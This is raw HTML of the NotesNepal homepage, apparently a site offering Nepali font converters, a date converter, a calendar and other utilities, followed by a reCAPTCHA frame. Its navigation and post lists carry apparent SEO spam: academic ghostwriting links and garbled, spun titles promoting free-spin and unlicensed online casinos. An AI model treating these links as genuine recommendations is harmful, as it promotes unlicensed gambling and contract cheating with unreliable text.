!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/tags/6368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <!-- Wrapper -->

<?php// get_template_part( 'banner2' ); ?>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank">  <h4 class="title">Type  <span class="color"> In Nepal</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/2015/07/08/nepali-type/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/nepali.jpg" alt=""class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Type In  Nepali </strong>offers a simple platform to all the Nepali loving fellows but lacking Nepali typing skills. Here you can just type like we mostly do in chat and get converted Nepali text! </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/language-translate/" target="_blank">  <h4 class="title">Translate  <span class="color">Languages</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/language-translate/" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/translate.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Translate most of the language text Like. Chinese, Thai , Korean to your native language. Just do a simple copy and paste and  all you have to do is click Translate.  </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/preeti-to-unicode" target="_blank">   <h4 class="title">Preeti  <span class="color">To Unicode</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/themes/notesnepal/img/preety.jpg" alt=""class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>Covert popular Preeti font to Unicode. General fonts are not normally supported in web pages. Unicode is a universal platform font that can be viewed in most of the web pages worldwide.</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr>
<div class="row">
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
          <a href="https://notesnepal.com/archives/767" target="_blank">  <h4 class="title">Unicode  <span class="color"> To Preeti</span></h4></a>
            <!-- Staff Photo -->

            <a href="https://notesnepal.com/archives/767" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/unicode.png" alt="" class="circle"></a>
            <!-- Social media links -->

            <!-- Small para -->
            <p><strong>Unicode to Preeti Converter </strong> helps to convert nepali unicode equivalent to the preeti, anamda nepali, Himalaya ,Himali,Kantipur, MtEverest and other nepali font.   </p>
        </div>
        <div class="bor"></div>
    </div>
    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
         <a href="https://notesnepal.com/archives/757" target="_blank">  <h4 class="title">Currency 
 <span class="color">Converter</span></h4></a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/archives/757" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/coin.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p>  <strong>Conversion rates</strong> are average of various banks exchange rates.Under the present system the open market exchange rates
quoted by different banks may differ. </p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="col-md-4 ">
        <div class="ceo">
            <!-- Staff name with designation. Designation should be enclosed inside <span> tag. -->
     <a href="https://notesnepal.com/archives/778" target="_blank">   <h4 class="title">Gold  <span class="color">Price in Nepal</span></h4> </a>
            <!-- Staff photo -->

            <a href="https://notesnepal.com/preeti-to-unicode" target="_blank"><img src="https://notesnepal.com/wp-content/uploads/2019/10/gold-ingot.png" alt="" class="circle"></a>

            <!-- Social media links -->

            <!-- Para -->
            <p> <strong>Gold price </strong> site for fast loading live gold price charts in ounces. Use the gold gram calculator to see how much your items are worth per gram of gold</p>
        </div>
        <div class="bor"></div>
    </div>

    <div class="clearfix"></div>
</div>
<hr><div class="clearfix"></div>
<div class="row">

    <div class="col-md-3">
        <div class="feat-inner">
            <!-- Font awesome icon -->
           <a href="https://notesnepal.com/nepali-date-converter/"> <i class="fa fa-clock-o fa-5x"></i>
            <!-- Title -->
            <h4 class="title"> Date  <span class="color"> Converter</span></h4> </a>
            <!-- Para -->
            <p>The date converter easily coverts AD to BS ( Bikram Samvat) and BS to AD. Recently this is being very helpful for Jyotish Students.  </p>
            <!-- Button -->
            <div class="button">
                <a href="https://notesnepal.com/nepali-date-converter/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/nepali-calender/">
		  <i class="fa fa-calendar-o fa-5x"></i>
            <h4 class="title"> Nepali  <span class="color"> Calender</span></h4></a>
            <p>Nepali Calender offers our old loved Nepali Calender that keeps tracks of our festivities and tithis. We also have given National Holidays  </p>
            <div class="button">
                <a href="https://notesnepal.com/nepali-calender/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
          <a href="https://notesnepal.com/load-shedding-schedule/"> 
		  <i class="fa fa-lightbulb-o fa-5x"></i>
 <h4 class="title"> load-Shedding  <span class="color"> Schedule</span></h4></a>
            <p>Load Shedding schedule offers the latest Schedule of Loadshedding in different regions of Nepal and Kathmandu Valley.  </p>
            <div class="button">
                <a href="https://notesnepal.com/load-shedding-schedule/">Check It Out</a>
            </div>
        </div>
    </div>

    <div class="col-md-3">
        <div class="feat-inner">
         <a href="https://notesnepal.com/category/facebook-cover/">   <i class="fa fa-facebook fa-5x"></i>
            <h4 class="title"> Facebook  <span class="color"> Cover</span></h4></a>

            <p>What if you want a cool Facebook Cover Picture and out of ideas, check our collection and see if that is what you were thinking of!  </p>
            <div class="button">
                <a href="https://notesnepal.com/category/facebook-cover/">Check It Out</a>
            </div>
        </div>
    </div>

</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div class="color-background">
<div class="row noteslist">
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-file"></i> <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-money"></i> <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-filter"></i> <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-calculator"></i>  <a href="https://notesnepal.com/photo-editing">Photo <span class="color"> Editor </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-font"></i>  <a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Nepali <span class="color">Font Download</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class=" fa fa-phone-square"></i> <a href="https://notesnepal.com/2015/07/08/postal-code-of-all-district/">Postal Code <span class="color">Of Nepal </span>
            </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-th-list"></i></i> <a href="https://notesnepal.com/2015/07/08/all-nepal-teliphone-area-codes/">District Telephone <span class="color">Code</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i> <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-truck"></i><a href="https://notesnepal.com/2015/07/08/country-codes/">
                Country  <span class="color"> Codes  </span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/image-converter/">Free Image  <span class="color">Converter</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/big-file-send/">Free Files <span class="color">Send  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/2015/07/08/embassies-foreign-missions-in-nepal/">Embassies  <span class="color">Abroad</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-flask"></i><a href="https://notesnepal.com/2015/07/08/kantipur-to-nepali-unicode-converter/">
                Unicode  <span class="color">To Kantipur</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-image"></i> <a href="https://notesnepal.com/category/radio/">Nepali  <span class="color">Radio</span>
        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-tag"></i></i> <a href="https://notesnepal.com/category/bollywood-radio/">BOllywood  <span class="color">Radio  </span>

        </a>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12 abc ">
        <i class="fa fa-gift"></i>  <!-- Detail -->
        <a href="https://notesnepal.com/category/cricket/">Live  <span class="color">Cricket</span>
        </a>
    </div>

</div>
</div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="row">
    <div class="col-sm-12 col-md-3 ">
        <!-- Pricing table #1. Class name "col-left" -->

        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Tips</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124397"> What Makes Modern Online Casinos So Popular</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341"> Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339"> How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337"> Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333"> An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331"> Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329"> Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                                    </ul>
            </div>

        </div>
        </div>

        <!-- Pricing table #2. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Blog</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a   href="https://notesnepal.com/archives/123226"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122992"> 							<br class="mt-3">Neue Krypto-Casinos in Deutschland.2361</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122721"> 							<br class="mt-3">Sultan Games Регистрация и вход.237 (2)</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122522"> 							<br class="mt-3">Casino ohne deutsche Lizenz Deutschland.29</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122282"> 							<br class="mt-3">Glory online casino registration and login.1878</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122177"> 							<br class="mt-3">Uwin33 Online Casino and Bookmaker in Malaysia.1625</a></li>
                    
                        <li>  <a   href="https://notesnepal.com/archives/122148"> 							<br class="mt-3">Sultan Games Честная игра и лицензия.104 (2)</a></li>
                                    </ul>
            </div>

        </div>
    </div>

        <!-- Pricing table #3. Class name "col-left" -->
    <div class="col-sm-12 col-md-3 ">
        <div class="pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>News</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                                    </ul>
            </div>

        </div>
        </div>
        <!-- Pricing table #4. Class name "col-right" -->
    <div class="col-sm-12 col-md-3 ">
        <div class=" pricel center">
            <div class="phead-top">
                <!-- Title -->
                <h4>Update</h4>
            </div>
            <div class="arrow-down"></div>
            <div class="plist">
                <!-- List -->
                <ul>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124397">What Makes Modern Online Casinos So Popular</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124341">Kostenlose world football stars Slot Free Spins Erreichbar Slots</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124339">How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124337">Tennis Fire Joker Slot Free Spins Stars Gebührenfrei bigfoot kostenlose Spins keine Einzahlung Zum 50 freie Spins as part of schickeria besten geben Alleinig Registrierung Inzwischen Gratis</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124333">An educated Real cash Web based casinos To 50 free spins no deposit funky fruits own You S. Professionals Within the 2025</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124331">Larger BenAristocrat: 100 free slots percent free and Real Video slot Guide</a></li>
                    
                        <li>  <a  href="https://notesnepal.com/archives/124329">Freispiele ohne Einzahlung tomb raider Slotspiel für Geld 2025 Beste Kostenfrei Spins!</a></li>
                                    </ul>
            </div>

        </div>
        </div>
        <div class="clearfix"></div>

</div>

<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rmVVuDU2EUSQbPhyrKf3Rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985814543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>